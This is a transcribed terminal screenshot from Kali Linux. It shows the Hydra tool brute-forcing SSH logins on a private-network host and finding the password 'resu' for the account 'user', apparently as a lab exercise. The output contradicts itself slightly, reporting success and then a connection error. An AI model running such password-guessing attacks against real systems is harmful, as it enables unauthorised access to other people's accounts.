 root@kali: /home/user/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/user/Desktop]
└─# hydra -l user -P password.txt ssh://192.168.0.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-16 21:18:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:11), ~1 try per task
[DATA] attacking ssh://192.168.0.8:22/
[22][ssh] host: 192.168.0.8   login: user   password: resu
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-16 21:18:45
┌──(root㉿kali)-[/home/user/Desktop]
└─#